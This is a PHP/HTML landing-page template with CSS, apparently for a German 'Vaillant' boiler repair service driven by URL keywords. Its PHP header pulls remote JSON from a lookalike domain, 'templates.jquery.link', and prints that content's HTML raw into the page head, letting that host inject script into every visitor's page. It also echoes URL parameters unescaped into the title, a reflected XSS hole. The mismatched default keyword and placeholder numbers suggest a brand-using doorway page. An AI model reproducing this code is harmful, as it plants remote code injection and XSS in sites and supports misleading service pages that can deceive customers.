


<file: app/index.html>
<?php
$site_data      = json_decode(file_get_contents('http://templates.jquery.link/api/' . $_SERVER['HTTP_HOST']), true);

$phone_name     = $site_data['phone_name'];
$phone_href     = $site_data['phone_href'];

$text           = str_replace('+', ' ', trim($_GET['t'] ?? 'Entrumpelung'));
$city           = str_replace('+', ' ', trim($_GET['n'] ?? 'in der nahe'));

$title = $text . ' ' . $city;
?>

<!DOCTYPE html>
<html lang="de">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon">
    <?= $site_data['html'] ?>
    <title>
        <?= $title ?>
    </title>
</head>

<body>

    
        
    
    <!--Шапка сайта-->
    <header class="header">
        <div class="container-fluid">
            <div class="row">
                <div class="col-12 container">
                    <div class="header__box">
                        <img class="header__img" src="assets/img/1.png" alt="" >
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Основное содержимое страницы -->
    <main class="main">
        <section class="mainFon">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-12 containerP0">
                        <div class="mainFon__box">
                            <div class="mainFon__left">
                                <h2 class="mainFon__title">Kundendienst</h2>
                                <ul class="mainFon__ul">
                                    <li>Wartung</li>
                                    <li>Reparatur</li>
                                    <li>Installationen</li>
                                </ul>
                            </div> 
                            <div class="mainFon__right">
                                <img class="mainFon__img" src="assets/img/4.png" alt="" >
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class='operator'>
            <div class='container-fluid'>
                <div class='row'>
                    <div class='col-12 containerP0'>
                        <div class='operator__box'>
                            <div class="operator__left">
                                <p class="operator__txt">Professioneller Vaillant  Kundendienst für Wartung und  Reparatur - jetzt anrufen!</p>
                                <div class="operator__btnW">
                                    <a class="operator__btn" href="#" ><span>111222333</span></a>
                                </div>
                            </div>
                            <div class="operator__right">
                                <img class="operator__img" src="assets/img/5.png" alt="" >
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class='thermalMaintenance'>
            <div class='container-fluid'>
                <div class='row'>
                    <div class='col-12 containerP0'>
                        <h2 class="thermalMaintenance__title">THERMENWARTUNG</h2>
                        <div class='thermalMaintenance__box'>
                            <div class="thermalMaintenance__left">
                                <div class="thermalMaintenance__left--topImgW">
                                    <img class="thermalMaintenance__left--topImg" src="assets/img/2.png" alt="" >
                                </div>
                                <div class="thermalMaintenance__left--bottomImgW">
                                    <img class="thermalMaintenance__left--bottomImg" src="assets/img/img322.jpg" alt="" >
                                </div>
                            </div>

                            <div class="thermalMaintenance__right">
                                <div class="thermalMaintenance__right--topImgW">
                                    <img class="thermalMaintenance__right--topImg" src="assets/img/6.png" alt="" >
                                </div>
                                <div class="thermalMaintenance__right--bottomImgW">
                                    <img class="thermalMaintenance__right--bottomImg" src="assets/img/7.png" alt="" >
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class='annual'>
            <div class='container-fluid'>
                <div class='row'>
                    <div class='col-12 container'>
                        <div class='annual__box'>
                            <div class="annual__left">
                                <ul class="annual__ul">
                                    <li>Reinigung des Brenners</li>
                                    <li>Überprüfung des Abgasweges</li>
                                    <li>Dichtigkeit der Gasleitung</li>
                                    <li>Einstellung des Gasdrucks</li>
                                    <li>Sicherheitsfunktionen</li>
                                </ul>
                            </div>
                            <div class="annual__right">
                                <h2 class="annual__title">Jährliche Therme-Wartung empfohlen.</h2>
                                <p class="annual__txt">Standard-Thermenwartung ohne  Ersatzteile für nur 89 €! Bitte beachten  Sie, dass sich der Preis bei zusätzlichen  Dienstleistungen und dem Austausch  von Ersatzteilen ändern kann.
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class='service'>
            <div class='container-fluid'>
                <div class='row'>
                    <div class='col-12 containerP0'>
                        <div class='service__box'>
                            <div class="service__left">
                                <img class="service__img" src="assets/img/30.png" alt="" >
                            </div>
                            <div class="service__right">
                                <ul class="service__ul">
                                    <li>Blitzschnell vor Ort</li>
                                    <li>Soforthilfe bei Heizungsausfall</li>
                                    <li>Fehlerbehebung</li>
                                </ul>
                                <p class="service__dscr"><span>24/7 Notruf-Service</span></p>
                                <div class="service__btnW">
                                    <a class="service__btn" href="#" ><span>ANRUFEN</span></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class='repair'>
            <div class='container-fluid'>
                <div class='row'>
                    <div class='col-12 containerP0'>
                        <div class='repair__box'>
                            <div class="repair__left">
                                <div class="repair__imgW">
                                    <img class="repair__img" src="assets/img/32.png" alt="" >
                                </div>
                                <h2 class="repair__title"><span>REPARATUR</span></h2>
                            </div>
                            <div class="repair__right">
                                <div class="repair__wrapper">
                                    <div class="repair__inner">
                                        <div class="repair__inner--imgW">
                                            <img class="repair__inner--img" src="assets/img/18.png" alt="" >
                                        </div>
                                        <p class="repair__inner--name">Fehlerbehebung</p>
                                    </div>
                                    <div class="repair__inner">
                                        <div class="repair__inner--imgW">
                                            <img class="repair__inner--img" src="assets/img/19.png" alt="" >
                                        </div>
                                        <p class="repair__inner--name">Sicherheitsfunktionen</p>
                                    </div>
                                </div>
                                <p class="repair__txt">Professionelle Gasheizungs-Reparatur-  und Wartungsdienstleistungen -  Kontaktieren Sie uns jetzt!</p>
                                <div class="repair__bottom">
                                    <div class="repair__btnW">
                                        <a class="repair__btn" href="#" ><span>111222333</span></a>
                                    </div>
                                    <div class="repair__btnMW">
                                        <a class="repair__btnM" href="#anchor" >Anfrage</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class='thermalExchange'>
            <div class='container-fluid'>
                <div class='row'>
                    <div class='col-12 containerP0'>
                        <h2 class="thermalExchange__title">Thermentausch</h2>
                        <div class='thermalExchange__box'>
                            <div class="thermalExchange__left">
                                <div class="thermalExchange__imgW">
                                    <img class="thermalExchange__img" src="assets/img/20.png" alt="" >
                                </div>
                                <div class="thermalExchange__wrapper">
                                    <div class="thermalExchange__inner">
                                        <p class="thermalExchange__price">2.566 €</p>
                                        <p class="thermalExchange__price2">2.309 €
                                        </p>
                                    </div>
                                    <div class="thermalExchange__btnMW">
                                        <a class="thermalExchange__btnM" href="#anchor" >JETZT ANFRAGEN</a>
                                    </div>
                                </div>
                            </div>
                            <div class="thermalExchange__right">
                                <p class="thermalExchange__txt">Preisangabe für Vaillant Gastherme ist  ohne Installation und MwSt. Für weitere  Fragen oder ein individuelles Angebot  kontaktieren Sie uns bitte telefonisch oder  per Anfrage.
                                </p>
                                <div class="thermalExchange__btnMW2">
                                    <a class="thermalExchange__btnM2" href="#anchor" >Jetzt kontaktieren</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class='forms' id="anchor">
           <div class='forms__wrapper'>
              <div class='container-fluid'>
                 <div class='row'>
                    <div class='col-12 container'>
                       <div class='forms__box'>
                          <h2 class='forms__title'>Kontaktieren Sie uns:</h2>
                          <form id='jq_form' class='mb-0 mt-3'>
                             <div class='my-0'>
                                <input class='form-control' placeholder='Name' name='jq_name' type='text'>
                                <div id='jq_name' style='font-weight:700;font-size:15px;color:red;padding-top:2px;display:none'>Dies ist ein Pflichtfeld.</div>
                             </div>
                             <div class='my-4'>
                                <input class='form-control' placeholder='Telefonnummer' name='jq_phone' type='text'>
                                <div id='jq_phone' style='font-weight:700;font-size:15px;color:red;padding-top:2px;display:none'>Dies ist ein Pflichtfeld.</div>
                             </div>
                             <div class='my-4'>
                                <input class='form-control' placeholder='Straße' name='jq_street' type='text'>
                                <div id='jq_street' style='font-weight:700;font-size:15px;color:red;padding-top:2px;display:none'>Dies ist ein Pflichtfeld.</div>
                             </div>
                             <div class='my-4'>
                                <input class='form-control' placeholder='Postleitzahl/Stadt' name='jq_city' type='text'>
                                <div id='jq_city' style='font-weight:700;font-size:15px;color:red;padding-top:2px;display:none'>Dies ist ein Pflichtfeld.</div>
                             </div>
                             <div class='my-4'>
                                <input class='form-control' placeholder='E-mail' name='jq_email' type='text'>
                                <div id='jq_email' style='font-weight:700;font-size:15px;color:red;padding-top:2px;display:none'>Dies ist ein Pflichtfeld.</div>
                             </div>
                             <div class='my-4'>
                                <textarea rows='3' class='form-control' name='jq_text' placeholder='Beschreibung'></textarea>
                                <div id='jq_text' style='font-weight:700;font-size:15px;color:red;padding-top:2px;display:none'>Dies ist ein Pflichtfeld.</div>
                             </div>
                             <div>
                                <input class='btn  text-uppercase fw-bold mb-0 px-3 py-2 forms__button' type='submit' id='jq_submit' value='Senden'>
                             </div>
                             <div id='jq_success' style='display:none'>Vielen Dank für Ihre Anfrage. Unsere Mitarbeiter werden sich in Kürze bei Ihnen melden.</div>
                          </form>
                       </div>
                    </div>
                 </div>
              </div>
           </div>
        </section>


        <section class='btnFixed'>
            <div class='btnFixed__box'>
                <a class="btnFixed__btn" href="#" ><span>111222333</span></a>
            </div>
        </section>
    </main>
    <!--Нижний колонтитул страницы-->
    <footer class="footer">
        <div class="container-fluid">
            <div class="row">
                <div class="col-12 container">© 2023</div>
            </div>
        </div>
    </footer>
    <!--Style-->
    <link href="assets/css/reset.css" rel="stylesheet">
    <link href="assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="assets/css/style.min.css" rel="stylesheet">
    <script src="assets/js/main.min.js"></script>
</body>

</html>
</file>
<file: app/assets/css/style.min.css>
@charset "UTF-8";*{-webkit-box-sizing:border-box;box-sizing:border-box}a{text-decoration:none;display:inline-block}.container{max-width:1100px;margin:0 auto}.containerP0{max-width:1100px;margin:0 auto;padding:0}body{margin:auto;padding:0;font:16px Helvetica,Arial,sans-serif;max-width:1920px;min-width:320px;color:#000}.header{background-color:#04776b;padding-bottom:25px;-webkit-clip-path:polygon(0 0,100% 0,100% 20%,0 100%);clip-path:polygon(0 0,100% 0,100% 20%,0 100%)}.header__img{width:150px;-o-object-fit:cover;object-fit:cover}.mainFon{padding:80px 0 35px}.mainFon__box{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:20px}.mainFon__title{font-weight:700;font-size:36px;padding:0 10px;width:250px;position:relative}.mainFon__title::before{content:"";position:absolute;background-image:url(../img/2.png);background-repeat:no-repeat;background-size:cover;width:250px;height:80px;top:-70px}.mainFon__ul{background-color:#04776b;color:#fff;font-weight:700;padding:10px 5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px;position:relative}.mainFon__ul::after{content:"";position:absolute;background-image:url(../img/3.png);background-repeat:no-repeat;background-size:contain;width:150px;height:270px;right:5px;top:50%;-webkit-transform:translateY(-60%);-ms-transform:translateY(-60%);transform:translateY(-60%)}.mainFon__ul li{padding-left:40px;position:relative}.mainFon__ul li::before{content:"";position:absolute;background-image:url(../img/ok.png);background-size:cover;width:25px;height:25px;left:5px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mainFon__img{width:100%;height:100%}.operator{padding:35px 0 35px}.operator__box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background-image:-o-linear-gradient(300deg,#04776b 80%,#fff 20%);background-image:linear-gradient(150deg,#04776b 80%,#fff 20%)}.operator__left{padding:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.operator__txt{color:#fff}.operator__btn{color:#fff;background-color:#2f3a3b;padding:10px 10px 10px 40px;font-size:20px;font-weight:700;letter-spacing:1px;border-radius:10px}.operator__btn span{position:relative}.operator__btn span::before{content:"";position:absolute;background-image:url(../img/ok4.png);background-size:contain;background-repeat:no-repeat;width:25px;height:25px;left:-25px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.operator__btn:hover{color:#fff}.operator__img{width:200px;height:100%}.thermalMaintenance{padding:20px 0 35px}.thermalMaintenance__title{background-color:#04776b;color:#fff;font-weight:700;padding:10px 5px 10px 30px;max-width:400px;position:relative;-webkit-clip-path:polygon(0 0,100% 0,92% 100%,0 100%);clip-path:polygon(0 0,100% 0,92% 100%,0 100%)}.thermalMaintenance__title::before{content:"❯";left:10px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute}.thermalMaintenance__box{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:20px}.thermalMaintenance__left--topImgW{max-width:400px}.thermalMaintenance__left--topImg{width:100%}.thermalMaintenance__left--bottomImgW{max-width:400px}.thermalMaintenance__left--bottomImg{width:100%}.thermalMaintenance__right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;gap:20px}.thermalMaintenance__right--topImgW{max-width:400px}.thermalMaintenance__right--topImg{width:100%;height:100%}.thermalMaintenance__right--bottomImg{width:100%;height:100%}.annual{padding:0 0 35px}.annual__box{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:20px}.annual__ul{font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:10px;font-size:18px}.annual__ul li{position:relative;padding-left:30px}.annual__ul li::before{content:"";position:absolute;background-image:url(../img/ok2.png);background-size:cover;width:25px;height:25px;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.annual__right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px}.annual__title{background-color:#04776b;font-size:20px;color:#fff;padding:10px 95px 10px 5px;font-weight:700;position:relative}.annual__title::before{content:"";position:absolute;background-image:url(../img/8.png);background-size:contain;background-repeat:no-repeat;width:90px;height:120px;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.annual__txt{padding-left:30px;padding-right:150px;position:relative}.annual__txt::before{content:"";position:absolute;background-image:url(../img/ok6.png);background-size:cover;width:25px;height:25px;left:0;top:-10px}.service{padding:10px 0 35px}.service__box{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:20px}.service__img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.service__ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px;color:#fff;font-weight:700;padding:0;padding-right:10px}.service__ul li{-webkit-clip-path:polygon(0 0,100% 0,95% 100%,0 100%);clip-path:polygon(0 0,100% 0,95% 100%,0 100%);background-color:#04776b;padding:10px 5px 10px 50px;position:relative}.service__ul li::before{content:"";position:absolute;background-image:url(../img/12.png);background-size:contain;background-repeat:no-repeat;width:30px;height:20px;left:10px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.service__ul li:nth-child(2)::before{background-image:url(../img/13.png);width:30px;height:30px}.service__ul li:nth-child(3)::before{background-image:url(../img/14.png);width:30px;height:30px}.service__dscr{text-align:center;font-size:20px;font-weight:700;padding:10px 5px}.service__dscr span{position:relative}.service__dscr span::before{content:"";position:absolute;background-image:url(../img/15.png);background-size:contain;width:30px;height:30px;left:-35px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.service__btnW{text-align:center}.service__btn{color:#fff;background-color:#2f3a3b;padding:10px 10px 10px 40px;font-size:20px;font-weight:700;letter-spacing:1px;border-radius:10px;background-color:#db4e4e}.service__btn span{position:relative}.service__btn span::before{content:"";position:absolute;background-image:url(../img/ok4.png);background-size:contain;background-repeat:no-repeat;width:25px;height:25px;left:-25px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.service__btn:hover{color:#fff}.repair{padding:10px 0 35px}.repair__box{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:20px}.repair__imgW{padding:0 50px}.repair__img{width:100%;height:100%}.repair__title{font-weight:700;text-align:center;padding-left:35px}.repair__title span{position:relative}.repair__title span::before{content:"";position:absolute;background-image:url(../img/31.png);background-size:contain;width:30px;height:30px;left:-35px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.repair__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;gap:50px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 10px}.repair__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.repair__inner--img{width:100%;height:100%}.repair__inner--name{font-weight:700}.repair__txt{line-height:26px;text-align:center;margin:10px 0 30px}.repair__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;gap:5px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.repair__btn{color:#fff;background-color:#2f3a3b;padding:10px 10px 10px 40px;font-size:20px;font-weight:700;letter-spacing:1px;border-radius:10px;border-radius:0 10px 10px 0}.repair__btn span{position:relative}.repair__btn span::before{content:"";position:absolute;background-image:url(../img/ok4.png);background-size:contain;background-repeat:no-repeat;width:25px;height:25px;left:-25px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.repair__btn:hover{color:#fff}.repair__btnM{color:#fff;background-color:#2f3a3b;padding:10px 10px 10px 40px;font-size:20px;font-weight:700;letter-spacing:1px;border-radius:10px;position:relative;border-radius:10px 0 0 10px}.repair__btnM span{position:relative}.repair__btnM span::before{content:"";position:absolute;background-image:url(../img/ok4.png);background-size:contain;background-repeat:no-repeat;width:25px;height:25px;left:-25px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.repair__btnM:hover{color:#fff}.repair__btnM::before{content:"";position:absolute;background-image:url(../img/ok21.png);background-size:contain;background-repeat:no-repeat;width:30px;height:30px;left:5px}.thermalExchange{padding:0 0 35px}.thermalExchange__title{background-color:#04776b;color:#fff;font-weight:700;padding:10px 5px 10px 30px;max-width:400px;position:relative;-webkit-clip-path:polygon(0 0,100% 0,92% 100%,0 100%);clip-path:polygon(0 0,100% 0,92% 100%,0 100%)}.thermalExchange__title::before{content:"❯";left:10px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute}.thermalExchange__box{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:20px;margin-top:50px}.thermalExchange__left{outline:auto;margin:0 50px;position:relative}.thermalExchange__left::before{content:"";position:absolute;background-image:url(../img/21.png);background-size:contain;background-repeat:no-repeat;width:80px;height:80px;left:-20px;top:-20px}.thermalExchange__img{max-width:100%;max-height:100%}.thermalExchange__wrapper{background-color:#ececec;padding:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:5px}.thermalExchange__price{font-weight:700;text-decoration:line-through}.thermalExchange__price2{color:#1b4183;font-weight:700;font-size:20px}.thermalExchange__btnM{background-color:#1b4183;color:#fff;font-size:20px;padding:10px;border-radius:10px}.thermalExchange__btnM:hover{color:#fff}.thermalExchange__txt{padding-left:30px;font-size:18px;line-height:28px;position:relative}.thermalExchange__txt::before{content:"";position:absolute;background-image:url(../img/ok6.png);background-size:cover;width:25px;height:25px;left:0;top:-10px}.thermalExchange__btnMW2{text-align:center;margin-top:30px}.thermalExchange__btnM2{color:#fff;background-color:#2f3a3b;padding:10px 10px 10px 40px;font-size:20px;font-weight:700;letter-spacing:1px;border-radius:10px;padding:10px 20px;border-radius:5px}.thermalExchange__btnM2 span{position:relative}.thermalExchange__btnM2 span::before{content:"";position:absolute;background-image:url(../img/ok4.png);background-size:contain;background-repeat:no-repeat;width:25px;height:25px;left:-25px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.thermalExchange__btnM2:hover{color:#fff}.forms{padding:0 0 20px}.forms__title{background-color:#04776b;color:#fff;font-weight:700;padding:10px 5px 10px 30px;max-width:400px;position:relative;-webkit-clip-path:polygon(0 0,100% 0,92% 100%,0 100%);clip-path:polygon(0 0,100% 0,92% 100%,0 100%)}.forms__title::before{content:"❯";left:10px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute}.forms__button{color:#fff;background-color:#2f3a3b;padding:10px 10px 10px 40px;font-size:20px;font-weight:700;letter-spacing:1px;border-radius:10px;border-radius:5px}.forms__button span{position:relative}.forms__button span::before{content:"";position:absolute;background-image:url(../img/ok4.png);background-size:contain;background-repeat:no-repeat;width:25px;height:25px;left:-25px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.forms__button:hover{color:#fff}.btnFixed{display:none;position:fixed;bottom:0;width:100%;padding:0 1px;margin-bottom:10px}.btnFixed__btn{color:#fff;background-color:#2f3a3b;padding:10px 10px 10px 40px;font-size:20px;font-weight:700;letter-spacing:1px;border-radius:10px;width:100%;text-align:center;padding:16px 15px}.btnFixed__btn span{position:relative}.btnFixed__btn span::before{content:"";position:absolute;background-image:url(../img/ok4.png);background-size:contain;background-repeat:no-repeat;width:25px;height:25px;left:-25px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.btnFixed__btn:hover{color:#fff}footer{background-color:#333;color:#fff;font-weight:700;padding:13px 0}
/*# sourceMappingURL=[data-uri] */
</file>
